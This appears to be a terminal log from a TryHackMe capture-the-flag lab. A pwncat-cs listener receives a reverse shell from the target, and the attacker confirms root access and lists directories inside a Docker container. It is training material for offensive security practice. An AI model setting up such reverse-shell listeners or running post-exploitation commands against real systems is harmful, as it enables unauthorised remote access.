 ┌──(kali㉿kali)-[~/tryhackme/umbrella]
└─$ pwncat-cs -lp 6666
[18:05:09] Welcome to pwncat 🐈!
[18:05:16] received connection from 10.10.214.178:36942
[18:05:20] 10.10.214.178:36942: registered new host w/ db
(local) pwncat$
(remote) root@de0610f51845:/usr/src/app# ls -la
total 92
drwxr-xr-x  1 root root  4096 Dec 22  2022 .
drwxr-xr-x  1 root root  4096 Dec 22  2022 ..
-rw-rw-r--  1 root root  3237 Dec 22  2022 app.js
drwxr-xr-x 87 root root  4096 Dec 22  2022 node_modules
-rw-rw-r--  1 root root 63965 Dec 22  2022 package-lock.json
-rw-rw-r--  1 root root   385 Dec 22  2022 package.json
drwxr-xr-x  3 root root  4096 Dec 22  2022 public
drwxr-xr-x  2 root root  4096 Dec 22  2022 views
(remote) root@de0610f51845:/usr/src/app# whoami
root
(remote) root@de0610f51845:/usr/src/app# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@de0610f51845:/usr/src/app# ls -la /home/
total 12
drwxr-xr-x 1 root root 4096 Dec 21  2022 .
drwxr-xr-x 1 root root 4096 Dec 22  2022 ..
drwxr-xr-x 2 node node 4096 Dec 21  2022 node
(remote) root@de0610f51845:/usr/src/app# ls -la /
total 76
drwxr-xr-x   1 root root 4096 Dec 22  2022 .
drwxr-xr-x   1 root root 4096 Dec 22  2022 ..
-rwxr-xr-x   1 root root    0 Dec 22  2022 .dockerenv
drwxr-xr-x   2 root root 4096 Dec 19  2022 bin
drwxr-xr-x   2 root root 4096 Dec  9  2022 boot
drwxr-xr-x   5 root root  340 Jan 25 16:50 dev
drwxr-xr-x   1 root root 4096 Dec 22  2022 etc
drwxr-xr-x   1 root root 4096 Dec 21  2022 home
drwxr-xr-x   1 root root 4096 Dec 19  2022 lib
drwxr-xr-x   2 root root 4096 Dec 19  2022 lib64
drwxrw-rw-   2 1001 1001 4096 Dec 22  2022 logs
drwxr-xr-x   2 root root 4096 Dec 19  2022 media
drwxr-xr-x   2 root root 4096 Dec 19  2022 mnt
drwxr-xr-x   1 root root 4096 Dec 21  2022 opt
dr-xr-xr-x 179 root root    0 Jan 25 16:50 proc
drwx------   1 root root 4096 Dec 21  2022 root
drwxr-xr-x   3 root root 4096 Dec 19  2022 run
drwxr-xr-x   2 root root 4096 Dec 19  2022 sbin
drwxr-xr-x   2 root root 4096 Dec 19  2022 srv
dr-xr-xr-x  13 root root    0 Jan 25 16:50 sys
drwxrwxrwt   1 root root 4096 Dec 21  2022 tmp
drwxr-xr-x   1 root root 4096 Dec 19  2022 usr
drwxr-xr-x   1 root root 4096 Dec 19  2022 var
(remote) root@de0610f51845:/usr/src/app#